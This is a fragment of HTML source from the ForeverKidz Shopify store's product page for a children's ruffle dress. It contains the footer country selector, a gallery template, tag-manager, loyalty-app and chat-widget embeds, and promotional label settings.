                  class="popout-list__option"
                  href="#"
                  
                  data-value="WF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/wf.svg?width=40" alt="Wallis &amp;amp; Futuna" srcset="//cdn.shopify.com/static/images/flags/wf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Wallis &amp; Futuna

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="EH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/eh.svg?width=40" alt="Western Sahara" srcset="//cdn.shopify.com/static/images/flags/eh.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Western Sahara

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="YE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ye.svg?width=40" alt="Yemen" srcset="//cdn.shopify.com/static/images/flags/ye.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Yemen

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ZM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/zm.svg?width=40" alt="Zambia" srcset="//cdn.shopify.com/static/images/flags/zm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Zambia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ZW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/zw.svg?width=40" alt="Zimbabwe" srcset="//cdn.shopify.com/static/images/flags/zw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Zimbabwe

                    (INR
                    ₹)
                  </span>
                </a>
              </li></ul>

          <input type="hidden" name="country_code" id="CountrySelector-sections--20325436850434__supporting-menu" value="IN" data-popout-input>
        </popout-select>
      </div></form></div><div class="supporting-menu__item supporting-menu__item--copyright">
      <ul class="supporting-menu__copyright inline-list">
        <li>
          <a href="https://www.foreverkidz.in">&copy; ForeverKidz 2026</a>
        </li>
        

        <!-- The following lines fix Lighthouse security warnings on the Shopify link.--><!-- Remove the following line to delete 'Powered by Shopify' from your footer -->
        <!-- <li data-powered-link><a rel="noopener" target="_blank"  href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></li> -->
        <li>
          <a href="https://uniqoemedia.com/"><img src="https://cdn.shopify.com/s/files/1/0618/3541/1614/files/uniqoe_powered_by-01.png" alt="logo" width="126.25px" height="39.25" loading="lazy"></a>
        </li>
        <!-- Do not delete below this line -->
      </ul>
    </div></div>
</section>

</div>
<!-- END sections: group-footer -->
  </footer>

  
<script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n  \u003ctemplate data-swatch-template\u003e\n    \u003cdiv class=\"swatches swatch__button swatch__button--circle\" data-swatch-button data-tooltip\u003e\n      \u003ca class=\"swatch__link\" data-swatch-link\u003e\n        \u003cspan class=\"visually-hidden\" data-swatch-text\u003e\u003c\/span\u003e\n      \u003c\/a\u003e\n    \u003c\/div\u003e\n  \u003c\/template\u003e\n\n  \u003c!-- Root element of PhotoSwipe. Must have class pswp. --\u003e\n\u003cdiv class=\"pswp pswp--custom-loader\" tabindex=\"-1\" role=\"dialog\" aria-hidden=\"true\"\u003e\n  \u003c!-- Background of PhotoSwipe.\n  It's a separate element as animating opacity is faster than rgba(). --\u003e\n  \u003cdiv class=\"pswp__bg\"\u003e\u003c\/div\u003e\n\n  \u003c!-- Slides wrapper with overflow:hidden. --\u003e\n  \u003cdiv class=\"pswp__scroll-wrap\"\u003e\n    \u003c!-- Container that holds slides.\n        PhotoSwipe keeps only 3 of them in the DOM to save memory.\n        Don't modify these 3 pswp__item elements, data is added later on. --\u003e\n    \u003cdiv class=\"pswp__container\"\u003e\n      \u003cdiv class=\"pswp__item\"\u003e\u003c\/div\u003e\n      \u003cdiv class=\"pswp__item\"\u003e\u003c\/div\u003e\n      \u003cdiv class=\"pswp__item\"\u003e\u003c\/div\u003e\n    \u003c\/div\u003e\n\n    \u003c!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. --\u003e\n    \u003cdiv class=\"pswp__ui pswp__ui--hidden\"\u003e\n      \u003cdiv class=\"pswp__top-bar\"\u003e\n        \u003c!--  Controls are self-explanatory. Order can be changed. --\u003e\n\n        \u003cdiv class=\"pswp__counter\"\u003e\u003c\/div\u003e\n\n        \u003cbutton class=\"pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close\" title=\"Close (Esc)\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-cancel\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"\/\u003e\u003c\/svg\u003e\u003c\/button\u003e\n\n        \u003c!-- Preloader demo https:\/\/codepen.io\/dimsemenov\/pen\/yyBWoR --\u003e\n        \u003c!-- element will get class pswp__preloader--active when preloader is running --\u003e\n        \u003cdiv class=\"pswp__preloader\"\u003e\n          \u003cdiv class=\"pswp__preloader__icn\"\u003e\n            \u003cdiv class=\"pswp__preloader__cut\"\u003e\n              \u003cdiv class=\"pswp__preloader__donut\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \u003cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003e\n        \u003cdiv class=\"pswp__share-tooltip\"\u003e\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \u003cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-nav-arrow-left\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"m15 6-6 6 6 6\" stroke=\"#000\" stroke-linecap=\"round\" stroke-linejoin=\"round\"\/\u003e\u003c\/svg\u003e\u003cspan class=\"visually-hidden\"\u003ePrevious\u003c\/span\u003e\n      \u003c\/button\u003e\n\n      \u003cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-nav-arrow-right\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"m9 6 6 6-6 6\" stroke=\"#000\" stroke-width=\"1\" stroke-linecap=\"round\" stroke-linejoin=\"round\"\/\u003e\u003c\/svg\u003e\u003cspan class=\"visually-hidden\"\u003eNext\u003c\/span\u003e\n      \u003c\/button\u003e\n\n      \u003cdiv class=\"pswp__thumbs\"\u003e\u003c\/div\u003e\n\n      \u003cdiv class=\"pswp__caption\"\u003e\n        \u003cdiv class=\"pswp__caption__center\"\u003e\u003c\/div\u003e\n\n        \u003ca href=\"#\" class=\"pswp__caption-close\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-nav-arrow-left\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"m15 6-6 6 6 6\" stroke=\"#000\" stroke-linecap=\"round\" stroke-linejoin=\"round\"\/\u003e\u003c\/svg\u003e\u003cspan class=\"visually-hidden\"\u003eClose\u003c\/span\u003e\n        \u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n\n  ");}document.close();</script><!-- Paste marketing code or third party scripts below this comment line ============== -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KS6ZVHM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <!-- And above this comment line ================================================== -->

 <script src="//www.foreverkidz.in/cdn/shop/t/84/assets/gem.js?v=143029309034175879391758788490" defer="defer"></script>
<script type="lazyload2">
    let isUnblocked = false;
   // window.addEventListener("allReady", () => {
        loadApps();
    // });
    function loadApps()
    {
    isUnblocked = true;

        array.forEach((element)=>{
            var script = document.createElement('script');
            script.src = element;
          console.log(element);
            document.getElementsByTagName('head')[0].appendChild(script);
        });
        setTimeout(()=>{
            let scripts = document.querySelectorAll("script");
            Array.from(scripts).forEach(function(element){
                if(element.dataset.src){
                    element.src = element.dataset.src;
                    document.getElementsByTagName("head")[0].appendChild(element);
                }
            });
            emitEvent("allLoad", window, {});
        }, 40);
    }
  </script>

<style> button#loyaltyLauncher {display: none;} div#loyalty_callout_container {display: none;} .corner-cowi-cart-item-primary-info-0 .YyeCVhet6_fQSdU79pzL {display: none;} @media screen and (max-width: 768px) {button.chat-toggle {height: 35px !important; width: 35px !important; } button.chat-toggle svg {width: 20px; height: 20px; }} </style>
<div id="shopify-block-ANjZpcHI3dVkxTUQzS__11602427681468245405" class="shopify-block shopify-app-block"><input
  type="hidden"
  id="pop-club-iframe-url"
  value="https://floaters.popclub.co.in/?brand=foreverkidz1&shop=foreverkidz1.myshopify.com"
>

<!-- Load jQuery only if not already present -->
<script preload>
  if (typeof jQuery === 'undefined') {
    var script = document.createElement('script');
    script.src = "https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/jquery-3.6.3.min.js";
    script.preload = true;
    document.head.appendChild(script);
  }
  const popBaseUrl = `https://brand-loyalty.popclub.co.in`;
</script>

<script
  preload
>
  sessionStorage.setItem('popCartData',JSON.stringify({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}));

  const popShopifyDomain = `foreverkidz1.myshopify.com`;
  const popTemplateName = `product`;

  
    const popProductJSON = {"id":8358600114434,"title":"Sea Sway Ruffle Dress","handle":"sea-sway-ruffle-dress","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-02-28T17:34:31+05:30","created_at":"2024-02-28T16:23:40+05:30","vendor":"ForeverKidz","type":"sale999","tags":["discounts","tunic"],"price":99900,"price_min":99900,"price_max":99900,"available":false,"price_varies":false,"compare_at_price":326500,"compare_at_price_min":326500,"compare_at_price_max":326500,"compare_at_price_varies":false,"variants":[{"id":44322040480002,"title":"1-2yrs \/ Sea Green \/ Dress","option1":"1-2yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009908","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","public_title":"1-2yrs \/ Sea Green \/ Dress","options":["1-2yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040512770,"title":"2-3yrs \/ Sea Green \/ Dress","option1":"2-3yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009909","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 2-3yrs \/ Sea Green \/ Dress","public_title":"2-3yrs \/ Sea Green \/ Dress","options":["2-3yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040545538,"title":"3-4yrs \/ Sea Green \/ Dress","option1":"3-4yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 3-4yrs \/ Sea Green \/ Dress","public_title":"3-4yrs \/ Sea Green \/ Dress","options":["3-4yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040578306,"title":"4-5yrs \/ Sea Green \/ Dress","option1":"4-5yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 4-5yrs \/ Sea Green \/ Dress","public_title":"4-5yrs \/ Sea Green \/ Dress","options":["4-5yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040611074,"title":"5-6yrs \/ Sea Green \/ Dress","option1":"5-6yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009912","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 5-6yrs \/ Sea Green \/ Dress","public_title":"5-6yrs \/ Sea Green \/ Dress","options":["5-6yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040643842,"title":"6-7yrs \/ Sea Green \/ Dress","option1":"6-7yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009913","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 6-7yrs \/ Sea Green \/ Dress","public_title":"6-7yrs \/ Sea Green \/ Dress","options":["6-7yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621"],"featured_image":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","options":["Size","Color","Style"],"media":[{"alt":null,"id":33173036204290,"position":1,"preview_image":{"aspect_ratio":0.664,"height":4096,"width":2720,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"aspect_ratio":0.664,"height":4096,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","width":2720},{"alt":null,"id":32722507006210,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753","width":3133},{"alt":null,"id":32722507038978,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753","width":3133},{"alt":null,"id":32918628532482,"position":4,"preview_image":{"aspect_ratio":0.664,"height":1600,"width":1062,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753"},"aspect_ratio":0.664,"height":1600,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753","width":1062},{"alt":null,"id":32722507071746,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621","width":3133},{"alt":null,"id":32722509496578,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621","width":3133}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"};
    const popProductTempName = ``;
  

  
    const popCollectionJSON = undefined;
  

  
    const isPopCustomer = false;
  

  
    const isBottomBar = false;
  
  const popCurrency = `₹ 0`;
</script>


  <script
    preload
  >
     const popCurrVariant = {
      price: 99900,
      available: false
    }
  </script>


<link
  href="https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/floating-popcoin.css"
  rel="preload"
  as="style"
  type="text/css"
  media="all"
  importance="low"
  fetchpriority="low"
>
<link href="https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/floating-popcoin.css" rel="stylesheet" type="text/css" media="all" fetchpriority="low">

<script>
  window.popcoinCssUrl = "https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/floating-popcoin.css";
</script>

<script src="https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/pop-club-embed.js" defer></script>

<link
  href="https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/pop-custom-theme.css"
  rel="preload"
  as="style"
  type="text/css"
  media="all"
  importance="low"
  fetchpriority="low"
>
<link
  href="https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/pop-custom-theme.css"
  rel="stylesheet"
  type="text/css"
  media="all"
  fetchpriority="low"
>


  <script preload>
    const popBrandMetafieldsDetails = {"mid":"FOREVERKIDZ1","redemption_rate":20,"issuance_rate":5,"color_email":"#c1995c","color_icon":"#000000","color_text":"#FFFFFF","loyalty_program_name":"Foreverkidz Rewards","popcoins_icon":"https://ecomapp-dev-v2.s3.ap-south-1.amazonaws.com/Coin.png","popcoins_text":"POPCoins","basket_discount":{},"basket_products":{},"third_party_requesters":["gokwik"],"membership_tiers":{}};

    if(popBrandMetafieldsDetails.third_party_requesters.indexOf('kwikpass')>=0){
      sessionStorage.setItem('pop-kwikpass-enabled',true);
    }
    sessionStorage.setItem('popMetafieldsBrandData',popBrandMetafieldsDetails);
  </script>
  <style>
    :root{
      --btmClr: #c1995c;
      --fontClr: #FFFFFF;
    }
  </style>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=email
  data-text=no_text
  data-color=#ffffff
  data-secondary-color=#000000
  data-ternary-color=#6a6a6a
  
  data-domain=www.foreverkidz.in
  data-shop-domain=www.foreverkidz.in
  data-external-identifier=BPvXeHvsuXSkZa5ijN8iPo5HyjtR6M1bIOkp1kRwA8s
  
>
</script>


</div><div id="shopify-block-AK3hkUGZ2VWFUa1owV__12424619676349770391" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: country-condition-check --><script defer>
  (async () => {
    

    const items = Object.values({"CQ459051":{"_id":"695e39bceb8dfcb55aaa6f25","name":"Infant Offer","id":"CQ459051","storeId":"33166491788","type":"label","subtype":"text","textValue":{"original":"BUY 3 \u0026 Grab Flat 25% Off"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":5,"height":5,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":5,"height":7,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":"15","unit":"px"},"tablet":null,"mobile":{"value":"10"}},"style":[],"padding":{"desktop":{"top":"10","bottom":"10","left":"10","right":"10","unit":"px"},"tablet":null,"mobile":{"top":"8","bottom":"7","left":"7","right":"6"}},"color":{"text":"#ffffff","background":"#5f93f3","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/9230844494082?gid:\/\/shopify\/ProductVariant\/47121156210946,gid:\/\/shopify\/ProductVariant\/47121156243714,gid:\/\/shopify\/ProductVariant\/47121156276482,gid:\/\/shopify\/ProductVariant\/47121156309250","gid:\/\/shopify\/Product\/9230833811714?gid:\/\/shopify\/ProductVariant\/47121154736386,gid:\/\/shopify\/ProductVariant\/47121154769154,gid:\/\/shopify\/ProductVariant\/47121154801922,gid:\/\/shopify\/ProductVariant\/47121154834690","gid:\/\/shopify\/Product\/9230765719810?gid:\/\/shopify\/ProductVariant\/47121074848002,gid:\/\/shopify\/ProductVariant\/47121074880770,gid:\/\/shopify\/ProductVariant\/47121074913538,gid:\/\/shopify\/ProductVariant\/47121074946306","gid:\/\/shopify\/Product\/9230759166210?gid:\/\/shopify\/ProductVariant\/47121064362242,gid:\/\/shopify\/ProductVariant\/47121064395010,gid:\/\/shopify\/ProductVariant\/47121064427778,gid:\/\/shopify\/ProductVariant\/47121064460546","gid:\/\/shopify\/Product\/9230772044034?gid:\/\/shopify\/ProductVariant\/47121124425986,gid:\/\/shopify\/ProductVariant\/47121124458754,gid:\/\/shopify\/ProductVariant\/47121124491522,gid:\/\/shopify\/ProductVariant\/47121124524290","gid:\/\/shopify\/Product\/9257348268290?gid:\/\/shopify\/ProductVariant\/47205636997378,gid:\/\/shopify\/ProductVariant\/47205637030146,gid:\/\/shopify\/ProductVariant\/47205637062914,gid:\/\/shopify\/ProductVariant\/47205637095682","gid:\/\/shopify\/Product\/9230770929922?gid:\/\/shopify\/ProductVariant\/47121120395522,gid:\/\/shopify\/ProductVariant\/47121120428290,gid:\/\/shopify\/ProductVariant\/47121120461058,gid:\/\/shopify\/ProductVariant\/47121120493826","gid:\/\/shopify\/Product\/9230789411074?gid:\/\/shopify\/ProductVariant\/47121149690114,gid:\/\/shopify\/ProductVariant\/47121149722882,gid:\/\/shopify\/ProductVariant\/47121149755650,gid:\/\/shopify\/ProductVariant\/47121149788418","gid:\/\/shopify\/Product\/9230761722114?gid:\/\/shopify\/ProductVariant\/47121069474050,gid:\/\/shopify\/ProductVariant\/47121069506818,gid:\/\/shopify\/ProductVariant\/47121069539586,gid:\/\/shopify\/ProductVariant\/47121069572354","gid:\/\/shopify\/Product\/9230772666626?gid:\/\/shopify\/ProductVariant\/47121126064386,gid:\/\/shopify\/ProductVariant\/47121126097154,gid:\/\/shopify\/ProductVariant\/47121126129922,gid:\/\/shopify\/ProductVariant\/47121126162690","gid:\/\/shopify\/Product\/9230818738434?gid:\/\/shopify\/ProductVariant\/47121152999682,gid:\/\/shopify\/ProductVariant\/47121153032450,gid:\/\/shopify\/ProductVariant\/47121153065218,gid:\/\/shopify\/ProductVariant\/47121153097986","gid:\/\/shopify\/Product\/9230718566658?gid:\/\/shopify\/ProductVariant\/47120938139906,gid:\/\/shopify\/ProductVariant\/47120938172674,gid:\/\/shopify\/ProductVariant\/47120938205442,gid:\/\/shopify\/ProductVariant\/47120938238210","gid:\/\/shopify\/Product\/9257348563202?gid:\/\/shopify\/ProductVariant\/47205637882114,gid:\/\/shopify\/ProductVariant\/47205637914882,gid:\/\/shopify\/ProductVariant\/47205637947650,gid:\/\/shopify\/ProductVariant\/47205637980418","gid:\/\/shopify\/Product\/9230804123906?gid:\/\/shopify\/ProductVariant\/47121151262978,gid:\/\/shopify\/ProductVariant\/47121151295746,gid:\/\/shopify\/ProductVariant\/47121151328514,gid:\/\/shopify\/ProductVariant\/47121151361282","gid:\/\/shopify\/Product\/9243301773570?gid:\/\/shopify\/ProductVariant\/47149442334978,gid:\/\/shopify\/ProductVariant\/47149442367746,gid:\/\/shopify\/ProductVariant\/47149442400514,gid:\/\/shopify\/ProductVariant\/47149442433282"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/35729665327362","createdAt":"2026-01-07T10:47:24.051Z","updatedAt":"2026-01-07T10:55:37.024Z","__v":0},"IN372467":{"_id":"68a6e04d23495ce7455bbb6d","name":"Buy 2 for 2999","id":"IN372467","storeId":"33166491788","type":"label","subtype":"text","textValue":{"original":"BUY 2 FOR 2999"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":5,"height":5,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":5,"height":7,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, 